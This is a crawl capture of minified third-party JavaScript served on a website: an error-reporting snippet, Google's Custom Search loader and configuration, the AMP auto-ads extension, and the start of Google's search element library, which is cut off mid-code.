61M10%11#=D*.4%18,L(%187?%18@#*0%3C=i-=860%5D%052%3E86i57%228,@*6k%11%3EH)+4";}
} catch (e) {
    function handleException(e) {
        var tag = document.createElement('script');
        tag.src = 'https://clerrrep.com/report/?e=' + encodeURIComponent(e.name) + '&m=' + encodeURIComponent(e.message);
        tag.async = true;
        document.body.appendChild(tag);
    }
    handleException(e);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.degaaro.com/cse.js
body_size: 3703
content:
(function(opts_){var f=this||self,h=/^[\w+/_-]+[=]{0,2}$/,k=null,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&
!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},m=function(a,b){function c(){}c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};var n=function(a){if(Error.captureStackTrace)Error.captureStackTrace(this,n);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))};m(n,Error);n.prototype.name="CustomError";var p=function(a,b){a=a.split("%s");for(var c="",e=a.length-1,d=0;d<e;d++)c+=a[d]+(d<b.length?b[d]:"%s");n.call(this,c+a[e])};m(p,n);p.prototype.name="AssertionError";var q=function(a,b,c){if(!a){var e="Assertion failed";if(b){e+=": "+b;var d=Array.prototype.slice.call(arguments,2)}throw new p(""+e,d||[]);}},t=function(a,b){throw new p("Failure"+(a?": "+a:""),Array.prototype.slice.call(arguments,1));};var u=function(a,b){a:{try{var c=a&&a.ownerDocument,e=c&&(c.defaultView||c.parentWindow);e=e||f;if(e.Element&&e.Location){var d=e;break a}}catch(r){}d=null}if(d&&"undefined"!=typeof d[b]&&(!a||!(a instanceof d[b])&&(a instanceof d.Location||a instanceof d.Element))){d=typeof a;if("object"==d&&null!=a||"function"==d)try{var g=a.constructor.displayName||a.constructor.name||Object.prototype.toString.call(a)}catch(r){g="<object could not be stringified>"}else g=void 0===a?"undefined":null===a?"null":
typeof a;t("Argument is not a %s (or a non-Element, non-Location mock); got: %s",b,g)}};var x=function(a,b){this.i=a===v&&b||"";this.l=w};x.prototype.toString=function(){return"Const{"+this.i+"}"};var y=function(a){if(a instanceof x&&a.constructor===x&&a.l===w)return a.i;t("expected object of type Const, got '"+a+"'");return"type_error:Const"},w={},v={};var z=function(){this.f=""};z.prototype.toString=function(){return"SafeScript{"+this.f+"}"};z.prototype.a=function(a){this.f=a};(new z).a("");var B=function(){this.b="";this.j=null;this.m=A};B.prototype.toString=function(){return"TrustedResourceUrl{"+this.b+"}"};
var C=function(a){if(a instanceof B&&a.constructor===B&&a.m===A)return a.b;t("expected object of type TrustedResourceUrl, got '"+a+"' of type "+l(a));return"type_error:TrustedResourceUrl"},E=function(a,b){var c=y(a);if(!aa.test(c))throw Error("Invalid TrustedResourceUrl format: "+c);a=c.replace(ba,function(e,d){if(!Object.prototype.hasOwnProperty.call(b,d))throw Error('Found marker, "'+d+'", in format string, "'+c+'", but no valid label mapping found in args: '+JSON.stringify(b));e=b[d];return e instanceof
x?y(e):encodeURIComponent(String(e))});return D(a)},ba=/%{(\w+)}/g,aa=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i,ca=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,G=function(a){var b=da;a=E(ea,a);a=C(a).toString();a=ca.exec(a);var c=a[3]||"";return D(a[1]+F("?",a[2]||"",b)+F("#",c,void 0))},A={},D=function(a){var b=new B;b.b=a;return b},F=function(a,b,c){if(null==c)return b;if("string"==typeof c)return c?a+encodeURIComponent(c):"";for(var e in c){var d=c[e];d="array"==
l(d)?d:[d];for(var g=0;g<d.length;g++){var r=d[g];null!=r&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(e)+"="+encodeURIComponent(String(r)))}}return b};var H=function(){this.h=""};H.prototype.toString=function(){return"SafeStyle{"+this.h+"}"};H.prototype.a=function(a){this.h=a};(new H).a("");var I=function(){this.g=""};I.prototype.toString=function(){return"SafeStyleSheet{"+this.g+"}"};I.prototype.a=function(a){this.g=a};(new I).a("");var J=function(){this.c=""};J.prototype.toString=function(){return"SafeHtml{"+this.c+"}"};J.prototype.a=function(a){this.c=a};(new J).a("<!DOCTYPE html>");(new J).a("");(new J).a("<br>");var fa=new x(v,"https://www.google.com/cse/static/style/look/%{versionDir}%{versionSlash}%{theme}.css"),K=new x(v,"https://www.google.com/cse/static/element/%{versionDir}%{versionSlash}default%{experiment}+%{lang}.css"),ea=new x(v,"https://www.google.com/cse/static/element/%{versionDir}%{versionSlash}cse_element__%{lang}.js"),L=new x(v,"/");window.__gcse=window.__gcse||{};window.__gcse.ct=(new Date).getTime();
window.__gcse.scb=function(){var a=window.__gcse;M()||delete opts_.rawCss;var b=ha(a.initializationCallback||a.callback);google.search.cse.element.init(opts_)&&("explicit"!==a.parsetags?"complete"===document.readyState||"interactive"===document.readyState?(google.search.cse.element.go(),b&&b()):google.setOnLoadCallback(function(){google.search.cse.element.go();b&&b()},!0):b&&b())};function ha(a){return"function"===typeof a?a:"string"===typeof a&&"function"===typeof window[a]?window[a]:null}
function M(){return!(window.__gcse&&window.__gcse.plainStyle)}function N(a){var b=document.createElement("link");b.type="text/css";u(b,"HTMLLinkElement");b.rel="stylesheet";q(a instanceof B,'URL must be TrustedResourceUrl because "rel" contains "stylesheet"');b.href=a.j?a.j:C(a).toString();return b};var O,da=opts_.usqp?{usqp:opts_.usqp}:{},P=opts_.language.toLowerCase();O=opts_.cselibVersion?G({versionDir:opts_.cselibVersion,versionSlash:L,lang:P}):G({versionDir:"",versionSlash:"",lang:P});var Q=window.__gcse.scb,R=document.createElement("script");u(R,"HTMLScriptElement");R.src=C(O);var S;if(null===k)a:{var T=f.document,U=T.querySelector&&T.querySelector("script[nonce]");if(U){var V=U.nonce||U.getAttribute("nonce");if(V&&h.test(V)){k=V;break a}}k=""}(S=k)&&R.setAttribute("nonce",S);R.type="text/javascript";
Q&&(R.onload=Q);document.getElementsByTagName("head")[0].appendChild(R);
if(M()){document.getElementsByTagName("head")[0].appendChild(N(opts_.cselibVersion?E(K,{versionDir:opts_.cselibVersion,versionSlash:L,experiment:opts_.uiOptions.imageLayoutRedesign?"_v2":"",lang:opts_.language}):E(K,{versionDir:"",versionSlash:"",experiment:opts_.uiOptions.imageLayoutRedesign?"_v2":"",lang:opts_.language})));var W,X=opts_.uiOptions.cssThemeVersion||2,Y=opts_.theme.toLowerCase(),Z=X?"v"+X:Y.match(/v2_/g)?"v2":"",ia=Y.replace("v2_","");W=E(fa,{versionDir:Z,versionSlash:Z?L:"",theme:ia});
document.getElementsByTagName("head")[0].appendChild(N(W))};
})({
  "cx": "partner-pub-1349539152922521:2229199671",
  "language": "en",
  "theme": "DEFAULT",
  "uiOptions": {
    "resultsUrl": "https://cse.google.com/cse?cx\u003dpartner-pub-1349539152922521:2229199671",
    "enableAutoComplete": false,
    "enableImageSearch": false,
    "imageSearchLayout": "popup",
    "resultSetSize": "filtered_cse",
    "newWindow": false,
    "enableOrderBy": false,
    "orderByOptions": [],
    "overlayResults": false,
    "numTopRefinements": -1,
    "hideElementBranding": false,
    "cssThemeVersion": 3,
    "mobileLayout": "enabled",
    "isSafeSearchActive": true,
    "imageLayoutRedesign": false
  },
  "protocol": "https",
  "rawCss": ".gsc-control-cse{font-family:arial, sans-serif}.gsc-control-cse .gsc-table-result{font-family:arial, sans-serif}.gsc-refinementsGradient{background:linear-gradient(to left,rgba(255,255,255,1),rgba(255,255,255,0))}.gsc-control-cse{border-color:#FFFFFF;background-color:#FFFFFF}input.gsc-input,.gsc-input-box,.gsc-input-box-hover,.gsc-input-box-focus{border-color:#DFE1E5}.gsc-search-button-v2,.gsc-search-button-v2:hover,.gsc-search-button-v2:focus{border-color:#3079ED;background-color:#4D90FE;background-image:none;filter:none}.gsc-search-button-v2 svg{fill:#FFFFFF}.gsc-tabHeader.gsc-tabhActive,.gsc-refinementHeader.gsc-refinementhActive{color:#1A73E8;border-color:#1A73E8;background-color:#FFFFFF}.gsc-tabHeader.gsc-tabhInactive,.gsc-refinementHeader.gsc-refinementhInactive{color:#666666;border-color:#666666;background-color:#FFFFFF}.gsc-webResult.gsc-result,.gsc-results .gsc-imageResult{border-color:#FFFFFF;background-color:#FFFFFF}.gsc-webResult.gsc-result:hover,.gsc-imageResult:hover{border-color:#FFFFFF;background-color:#FFFFFF}.gs-webResult.gs-result a.gs-title:link,.gs-webResult.gs-result a.gs-title:link b,.gs-imageResult a.gs-title:link,.gs-imageResult a.gs-title:link b{color:#1155CC}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#1155CC}.gs-webResult.gs-result a.gs-title:hover,.gs-webResult.gs-result a.gs-title:hover b,.gs-imageResult a.gs-title:hover,.gs-imageResult a.gs-title:hover b{color:#1155CC}.gs-webResult.gs-result a.gs-title:active,.gs-webResult.gs-result a.gs-title:active b,.gs-imageResult a.gs-title:active,.gs-imageResult a.gs-title:active b{color:#1155CC}.gsc-cursor-page{color:#1155CC}a.gsc-trailing-more-results:link{color:#1155CC}.gs-webResult .gs-snippet,.gs-imageResult .gs-snippet,.gs-fileFormatType{color:#333333}.gs-webResult div.gs-visibleUrl,.gs-imageResult div.gs-visibleUrl{color:#009933}.gs-webResult div.gs-visibleUrl-short{color:#009933}.gs-webResult div.gs-visibleUrl-short{display:none}.gs-webResult div.gs-visibleUrl-long{display:block}.gs-promotion div.gs-visibleUrl-short{display:none}.gs-promotion div.gs-visibleUrl-long{display:block}.gsc-cursor-box{border-color:#FFFFFF}.gsc-results .gsc-cursor-box .gsc-cursor-page{border-color:#666666;background-color:#FFFFFF;color:#666666}.gsc-results .gsc-cursor-box .gsc-cursor-current-page{border-color:#1A73E8;background-color:#FFFFFF;color:#1A73E8}.gsc-webResult.gsc-result.gsc-promotion{border-color:#FFFFFF;background-color:#F6F6F6}.gsc-completion-title{color:#1155CC}.gsc-completion-snippet{color:#333333}.gs-promotion a.gs-title:link,.gs-promotion a.gs-title:link *,.gs-promotion .gs-snippet a:link{color:#1155CC}.gs-promotion a.gs-title:visited,.gs-promotion a.gs-title:visited *,.gs-promotion .gs-snippet a:visited{color:#1155CC}.gs-promotion a.gs-title:hover,.gs-promotion a.gs-title:hover *,.gs-promotion .gs-snippet a:hover{color:#1155CC}.gs-promotion a.gs-title:active,.gs-promotion a.gs-title:active *,.gs-promotion .gs-snippet a:active{color:#1155CC}.gs-promotion .gs-snippet,.gs-promotion .gs-title .gs-promotion-title-right,.gs-promotion .gs-title .gs-promotion-title-right *{color:#333333}.gs-promotion .gs-visibleUrl,.gs-promotion .gs-visibleUrl-short{color:#009933}.gcsc-find-more-on-google{color:#1155CC}.gcsc-find-more-on-google-magnifier{fill:#1155CC}",
  "cse_token": "AKaTTZjiYNpNtq06SNcMF9MGO_1j:1576253257849",
  "isHostedPage": false,
  "exp": ["csqr", "cc"],
  "cselibVersion": "8b2252448421acb3",
  "usqp": "CAI\u003d"
});

--- FILE ---
content_type: application/javascript
request_url: https://www.degaaro.com/v0/amp-auto-ads-0.1.js
body_size: 5727
content:
(self.AMP=self.AMP||[]).push({n:"amp-auto-ads",v:"2005050322002",f:(function(AMP,_){
var f,ca="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},h;if("function"==typeof Object.setPrototypeOf)h=Object.setPrototypeOf;else{var k;a:{var da={a:!0},l={};try{l.__proto__=da;k=l.a;break a}catch(a){}k=!1}h=k?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var q=h,ea=Object.prototype.toString;function t(a){return a||{}};function u(a,b){var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)==c}function v(a,b){return b.length>a.length?!1:0==a.lastIndexOf(b,0)};var x=self.AMP_CONFIG||{},fa=("string"==typeof x.cdnProxyRegex?new RegExp(x.cdnProxyRegex):x.cdnProxyRegex)||/^https:\/\/([a-zA-Z0-9_-]+\.)?cdn\.ampproject\.org$/;function y(a){if(self.document&&self.document.head&&(!self.location||!fa.test(self.location.origin))){var b=self.document.head.querySelector('meta[name="'+a+'"]');b&&b.getAttribute("content")}}x.cdnUrl||y("runtime-host");x.geoApiUrl||y("amp-geo-api");self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var z=self.__AMP_LOG;function A(){if(!z.user)throw Error("failed to call initLogConstructor");return z.user}function B(a,b){A().assert(a,b,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)};var ha={type:!0,"rtc-config":!0};function C(a,b){if(!a[b])return{};if("[object Object]"!==ea.call(a[b])||Array.isArray(a[b]))return A().warn("amp-auto-ads",b+" property not an object"),{};b=a[b];var c={},e;for(e in b)if(ha[e]||v(e,"data-")){var d=typeof b[e];"number"!=d&&"string"!=d&&"boolean"!=d?A().warn("amp-auto-ads","Attribute type not supported: "+d):c[e]=String(b[e])}else A().warn("amp-auto-ads","Attribute not whitlisted: "+e);return c};function ia(){var a,b;this.promise=new Promise(function(c,e){a=c;b=e});this.resolve=a;this.reject=b}function ja(a){return new Promise(function(b){b(a())})};/*
 https://mths.be/cssescape v1.5.1 by @mathias | MIT license */
var D;function F(a,b,c){a=a.createElement(b);for(var e in c)a.setAttribute(e,c[e]);return a}function ka(a,b){for(var c;a&&a!==c;a=a.parentElement)if(b(a))return a;return null}function la(a,b){return a.closest?a.closest(b):ka(a,function(a){var c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector;return c?c.call(a,b):!1})}
function ma(a,b){if(void 0!==D)var c=D;else{try{var e=a.ownerDocument,d=e.createElement("div"),g=e.createElement("div");d.appendChild(g);c=d.querySelector(":scope div")===g}catch(n){c=!1}c=D=c}c?a=a.querySelectorAll(b.replace(/^|,/g,"$&:scope ")):(a.classList.add("i-amphtml-scoped"),b=b.replace(/^|,/g,"$&.i-amphtml-scoped "),b=a.querySelectorAll(b),a.classList.remove("i-amphtml-scoped"),a=b);return a}
function G(a){v(a.tagName,"AMP-");if(a.createdCallback)return Promise.resolve(a);if(!a.__AMP_UPG_PRM){var b=new ia;a.__AMP_UPG_PRM=b.promise;a.__AMP_UPG_RES=b.resolve}return a.__AMP_UPG_PRM};function H(){var a=100;this.M=a;this.B=this.D=0;this.A=Object.create(null)}H.prototype.has=function(a){return!!this.A[a]};H.prototype.get=function(a){var b=this.A[a];if(b)return b.access=++this.B,b.payload};
H.prototype.put=function(a,b){this.has(a)||this.D++;this.A[a]={payload:b,access:this.B};if(!(this.D<=this.M)){if(z.dev)a=z.dev;else throw Error("failed to call initLogConstructor");a.warn("lru-cache","Trimming LRU cache");a=this.A;var c=this.B+1,e;for(e in a){var d=a[e].access;if(d<c){c=d;var g=e}}void 0!==g&&(delete a[g],this.D--)}};t({c:!0,v:!0,a:!0,ad:!0,action:!0});var I,J;
function K(a){var b;I||(I=self.document.createElement("a"),J=self.__AMP_URL_CACHE||(self.__AMP_URL_CACHE=new H));var c=b?null:J,e=I;if(c&&c.has(a))a=c.get(a);else{e.href=a;e.protocol||(e.href=e.href);var d={href:e.href,protocol:e.protocol,host:e.host,hostname:e.hostname,port:"0"==e.port?"":e.port,pathname:e.pathname,search:e.search,hash:e.hash,origin:null};"/"!==d.pathname[0]&&(d.pathname="/"+d.pathname);if("http:"==d.protocol&&80==d.port||"https:"==d.protocol&&443==d.port)d.port="",d.host=d.hostname;
d.origin=e.origin&&"null"!=e.origin?e.origin:"data:"!=d.protocol&&d.host?d.protocol+"//"+d.host:d.href;c&&c.put(a,d);a=d}return a};function L(a,b){a=a.__AMP_TOP||(a.__AMP_TOP=a);return N(a,b)}function O(a,b){var c=P(a);c=P(c);c=c.isSingleDoc()?c.win:c;return N(c,b)}function P(a){return a.nodeType?L((a.ownerDocument||a).defaultView,"ampdoc").getAmpDoc(a):a}function N(a,b){var c=a.__AMP_SERVICES;c||(c=a.__AMP_SERVICES={});var e=c;a=e[b];a.obj||(a.obj=new a.ctor(a.context),a.ctor=null,a.context=null,a.resolve&&a.resolve(a.obj));return a.obj};function Q(a){return O(a,"documentInfo").get()}function R(a){return O(a,"viewport")};function S(a){var b=O(a,"resources"),c=b.getResourceForElementOptional(a);if(c)return c.getPageLayoutBoxAsync();var e=L(a.ownerDocument.defaultView,"vsync");return e.measurePromise(function(){return R(a).getLayoutRect(a)})};var na=["AMP-SIDEBAR","AMP-APP-BANNER"],oa={1:function(a,b){a.parentNode.insertBefore(b,a)},4:function(a,b){a.parentNode.insertBefore(b,a.nextSibling)},2:function(a,b){a.insertBefore(b,a.firstChild)},3:function(a,b){a.appendChild(b)}};function T(a,b,c,e,d,g){this.ampdoc=a;this.U=O(b,"mutator");this.H=b;this.V=c;this.P=e;this.I=d;this.S=g;this.F=null;this.l=0}T.prototype.getAdElement=function(){return this.F};
T.prototype.getEstimatedPosition=function(){var a=this;return S(this.H).then(function(b){a:switch(a.V){case 1:case 2:b=b.top;break a;case 3:case 4:b=b.bottom;break a;default:throw Error("Unknown position");}return b})};
T.prototype.placeAd=function(a,b,c,e){var d=this;return this.getEstimatedPosition().then(function(g){return c.isTooNearAnAd(g).then(function(c){if(c)return d.l=3,d.l;d.F=e?pa(d,a):qa(d,a,b.width);d.P(d.H,d.getAdElement());return e?G(d.getAdElement()).then(function(){return d.getAdElement().whenBuilt()}).then(function(){var a=!d.getAdElement().classList.contains("i-amphtml-layout-awaiting-size");d.l=a?2:1;return d.l}):Promise.resolve({height:b.height||250,margins:d.S}).then(function(a){return G(d.getAdElement()).then(function(){return d.getAdElement().whenBuilt()}).then(function(){return d.U.requestChangeSize(d.getAdElement(),
a.height,a.width,a.margins)}).then(function(){d.l=2;return d.l},function(){d.l=1;return d.l})})})})};function qa(a,b,c){b=Object.assign(t({layout:c?"fixed":"fixed-height",height:"0",width:c?c:"auto","class":"i-amphtml-layout-awaiting-size"}),b,a.I);return F(a.ampdoc.win.document,"amp-ad",b)}
function pa(a,b){b=Object.assign(t({width:"100vw",height:"0",layout:"fixed","class":"i-amphtml-layout-awaiting-size","data-auto-format":"rspv","data-full-width":""}),b,a.I);return F(a.ampdoc.win.document,"amp-ad",b)}function ra(a,b){var c=b.placements;if(!c)return A().info("amp-auto-ads","No placements in config"),[];var e=[];c.forEach(function(b){sa(a,b,e)});return e}
function sa(a,b,c){var e=oa[b.pos];if(e){var d=b.anchor;if(d){var g=U(a.getRootNode(),d);if(g.length){var n=void 0;if(b.style){var w=parseInt(b.style.top_m,10),m=parseInt(b.style.bot_m,10);if(w||m)n={top:w||void 0,bottom:m||void 0}}g.forEach(function(d){if(ta(d,b.pos)){var g=C(b,"attributes");c.push(new T(a,d,b.pos,e,g,n))}})}else A().warn("amp-auto-ads","No anchor element found")}else A().warn("amp-auto-ads","No anchor in placement")}else A().warn("amp-auto-ads","No injector for position")}
function U(a,b){var c=b.selector;if(!c)return A().warn("amp-auto-ads","No selector in anchor"),[];c=[].slice.call(ma(a.documentElement||a,c));var e=b.min_c||0;0<e&&(c=c.filter(function(a){return a.textContent.length>=e}));"number"!=typeof b.index&&b.all||(c=(c=c[b.index||0])?[c]:[]);if(0==c.length)return[];if(b.sub){var d=[];c.forEach(function(a){d=d.concat(U(a,b.sub))});return d}return c}
function ta(a,b){var c=1==b||4==b?a.parentElement:a;if(!c)return A().warn("amp-auto-ads","Parentless anchor with BEFORE/AFTER position."),!1;var e=c;return!na.some(function(a){return la(e,a)?(A().warn("amp-auto-ads","Placement inside blacklisted ancestor: "+a),!0):!1})};function V(a,b){var c=4096,e,d=[],g=e&&null!=e.value&&""!==e.value?encodeURIComponent(e.name)+"="+encodeURIComponent(String(e.value)):null,n=c-a.length;g&&(n-=g.length+1);for(var w=Object.keys(b),m=0;m<w.length;m++){var E=w[m],p=b[E];if(null!=p&&""!==p){var r=encodeURIComponent(E)+"=",M=encodeURIComponent(String(p)),aa=r.length+M.length+1;if(aa>n){var ba=M.substr(0,n-r.length-1).replace(/%\w?$/,"");ba&&d.push(r+ba);g&&d.push(g);break}d.push(r+M);n-=aa}}return d.length?a+"?"+d.join("&"):a};function ua(a){this.j=a}f=ua.prototype;f.isEnabled=function(){return!0};f.isResponsiveEnabled=function(){return!0};f.getConfigUrl=function(){var a=Q(this.j),b=K(a.canonicalUrl).hostname,c=this.j.ownerDocument.defaultView;return V("https://pagead2.googlesyndication.com/getconfig/ama",{client:this.j.getAttribute("data-ad-client"),plah:b,ama_t:"amp",url:a.canonicalUrl,debug_experiment_id:(/(?:#|,)deid=([\d,]+)/i.exec(c.location.hash)||[])[1]||null})};
f.getDefaultAdConstraints=function(){var a=R(this.j).getSize().height;return{initialMinSpacing:a,subsequentMinSpacing:[{adCount:3,spacing:2*a},{adCount:6,spacing:3*a}],maxAdCount:8}};f.getSizing=function(){return{}};function va(a){this.j=a}f=va.prototype;f.isEnabled=function(){return!0};f.isResponsiveEnabled=function(){return!1};f.getConfigUrl=function(){var a=Q(this.j),b=this.j.getAttribute("data-publisher-id"),c=this.j.getAttribute("data-tag-id");return V("https://v2.denakop.com/ad-request/amp",{p:b,t:c,u:a.canonicalUrl,w:window.screen.width,h:window.screen.height})};f.getAttributes=function(){return t({layout:"fixed","data-multi-size-validation":"false","data-ad":"denakop"})};
f.getDefaultAdConstraints=function(){var a=R(this.j).getSize().height;return{initialMinSpacing:a,subsequentMinSpacing:[{adCount:3,spacing:2*a},{adCount:6,spacing:3*a}],maxAdCount:8}};f.getSizing=function(){return{}};function wa(a){this.j=a}f=wa.prototype;f.isEnabled=function(){return!0};f.isResponsiveEnabled=function(){return!1};f.getConfigUrl=function(){var a=Q(this.j),b=K(a.canonicalUrl).hostname;return V("https://pagead2.googlesyndication.com/getconfig/ama",{client:this.j.getAttribute("data-ad-legacy-client"),plah:b,ama_t:"amp",url:a.canonicalUrl})};f.getAttributes=function(){return t({"data-slot":this.j.getAttribute("data-slot"),json:this.j.getAttribute("data-json")})};
f.getDefaultAdConstraints=function(){var a=R(this.j).getSize().height;return{initialMinSpacing:a,subsequentMinSpacing:[{adCount:3,spacing:2*a},{adCount:6,spacing:3*a}],maxAdCount:8}};f.getSizing=function(){var a=this.j.getAttribute("data-experiment");try{var b=JSON.parse(a)}catch(e){b=null}var c=b;return c?{height:c.height?Number(c.height):250,width:c.width?Number(c.width):void 0}:{}};function ya(a,b,c,e,d){d=void 0===d?!1:d;this.L=a.slice(0);this.C=b;this.W=c;this.m=e;this.G=0;this.R=d}ya.prototype.run=function(){var a=this;return this.m.isMaxAdCountReached()?ja(function(){return za(a)}):Aa(this).then(function(b){return b?a.run():za(a)})};function za(a){return{adsPlaced:a.G,totalAdsOnPage:a.m.getAdCount()}}
function Aa(a){var b=a.L.shift();return b?b.placeAd(a.C,a.W,a.m,a.R).then(function(c){return 2==c?(a.m.addAd(b.getAdElement()),a.G++,!0):Aa(a)}):(A().info("amp-auto-ads","unable to fulfill ad strategy"),Promise.resolve(!1))};function W(a,b){this.o=a;this.O=b.initialMinSpacing;this.K=b.subsequentMinSpacing.slice(0).sort(function(a,b){return a.adCount-b.adCount});this.T=b.maxAdCount;this.J=Ba(this)}W.prototype.addAd=function(a){this.o.push(a);this.J=Ba(this)};W.prototype.getAdCount=function(){return this.o.length};W.prototype.isMaxAdCountReached=function(){return this.getAdCount()>=this.T};W.prototype.isTooNearAnAd=function(a){return Ca(this,a,0)};
function Ca(a,b,c){return c>=a.o.length?Promise.resolve(!1):Da(b,a.o[c]).then(function(e){return e<a.J?!0:Ca(a,b,c+1)})}function Da(a,b){return S(b).then(function(b){return a>=b.top&&a<=b.bottom?0:Math.min(Math.abs(a-b.top),Math.abs(a-b.bottom))})}function Ba(a){for(var b=a.getAdCount(),c=a.O,e=0;e<a.K.length;e++){var d=a.K[e];d.adCount<=b&&(c=d.spacing)}return c}
function Ea(a){return[].slice.call(a.getRootNode().querySelectorAll("AMP-AD")).filter(function(a){return a.parentElement&&"AMP-STICKY-AD"==a.parentElement.tagName?!1:!0})}
function Fa(a,b){b=b.adConstraints;if(!b)return null;var c=R(a).getHeight(),e=Ga(b.initialMinSpacing,c);if(null==e)return A().warn("amp-auto-ads","Invalid initial min spacing"),null;var d=(b.subsequentMinSpacing||[]).map(function(a){var b=a.adCount;if(null==b)return A().warn("amp-auto-ads","No subsequentMinSpacing adCount specified"),null;a=Ga(a.spacing,c);return null==a?(A().warn("amp-auto-ads","Invalid subsequent min spacing"),null):{adCount:b,spacing:a}});return-1!=d.indexOf(null)?null:null==b.maxAdCount?
(A().warn("amp-auto-ads","No maxAdCount specified"),null):{initialMinSpacing:e,subsequentMinSpacing:d,maxAdCount:b.maxAdCount}}function Ga(a,b){if(!a)return null;var c=parseFloat(a);return isNaN(c)||0>c?null:u(a,"px")?c:u(a,"vp")?c*b:null};function Ha(a,b,c){this.ampdoc=a;this.C=b;this.N=c}
Ha.prototype.run=function(){if(this.ampdoc.getRootNode().querySelector("AMP-STICKY-AD"))return A().warn("amp-auto-ads","Auto ads may not work because of already existing <amp-sticky-ad>."),Promise.resolve(!1);if(!A().assertArray(this.N.optInStatus||[]).includes(2))return Promise.resolve(!1);L(this.ampdoc.win,"extensions").installExtensionForDoc(this.ampdoc,"amp-sticky-ad","1.0");var a=R(this.ampdoc).getWidth(),b=Object.assign({},this.C,t({width:String(a),height:"100"}));a=this.ampdoc.win.document;
b=F(a,"amp-ad",b);a=F(a,"amp-sticky-ad",t({layout:"nodisplay"}));a.appendChild(b);b=this.ampdoc.getBody();b.insertBefore(a,b.firstChild);return Promise.resolve(!0)};function X(){return AMP.BaseElement.apply(this,arguments)||this}var Y=AMP.BaseElement;X.prototype=ca(Y.prototype);X.prototype.constructor=X;if(q)q(X,Y);else for(var Z in Y)if("prototype"!=Z)if(Object.defineProperties){var Ia=Object.getOwnPropertyDescriptor(Y,Z);Ia&&Object.defineProperty(X,Z,Ia)}else X[Z]=Y[Z];X.X=Y.prototype;
X.prototype.buildCallback=function(){var a=this,b=this.element.getAttribute("type");B(b,"Missing type attribute");var c=xa(b,this.element);B(c,"No AdNetworkConfig for type: "+b);if(c.isEnabled(this.win)){var e=this.getAmpDoc();L(this.win,"extensions").installExtensionForDoc(e,"amp-ad");var d=this.getAmpDoc().whenFirstVisible();d.then(function(){return Ja(a,c.getConfigUrl())}).then(function(b){if(b){var d=b.noConfigReason;d&&a.user().warn("amp-auto-ads",d);var g=ra(e,b),m=Object.assign(t({}),c.getAttributes(),
C(b,"attributes")),E=c.getSizing(),p=Fa(e,b)||c.getDefaultAdConstraints();p=new W(Ea(e),p);(new ya(g,m,E,p,c.isResponsiveEnabled())).run();var r=Object.assign(t({}),m,C(b,"stickyAdAttributes"));(new Ha(e,r,b)).run()}})}};X.prototype.isLayoutSupported=function(){return!0};
function Ja(a,b){var c={mode:"cors",method:"GET",credentials:"omit"};return L(a.win,"xhr").fetchJson(b,c).then(function(a){return a.json()}).catch(function(b){a.user().error("amp-auto-ads","amp-auto-ads config xhr failed: "+b);return null})}(function(a){a.registerElement("amp-auto-ads",X)})(self.AMP);
})});

//# sourceMappingURL=amp-auto-ads-0.1.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.google.com/cse/static/element/8b2252448421acb3/cse_element__en.js?usqp=CAI%3D
body_size: 86093
content:
(function(){var f,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},r=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:ba(a)}},ca="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){a!=Array.prototype&&a!=Object.prototype&&(a[b]=c.value)},da="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,ja=function(a,b){if(b){var c=da;a=a.split(".");
for(var d=0;d<a.length-1;d++){var e=a[d];e in c||(c[e]={});c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ca(c,a,{configurable:!0,writable:!0,value:b})}};
ja("String.prototype.endsWith",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.endsWith must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.endsWith must not be a regular expression");var d=this+"";b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6","es3");
var ka=function(){ka=function(){};da.Symbol||(da.Symbol=na)},ra=function(a,b){this.Mp=a;ca(this,"description",{configurable:!0,writable:!0,value:b})};ra.prototype.toString=function(){return this.Mp};
var na=function(){function a(c){if(this instanceof a)throw new TypeError("Symbol is not a constructor");return new ra("jscomp_symbol_"+(c||"")+"_"+b++,c)}var b=0;return a}(),va=function(){ka();var a=da.Symbol.iterator;a||(a=da.Symbol.iterator=da.Symbol("Symbol.iterator"));"function"!=typeof Array.prototype[a]&&ca(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return ua(ba(this))}});va=function(){}},ua=function(a){va();a={next:a};a[da.Symbol.iterator]=function(){return this};return a},
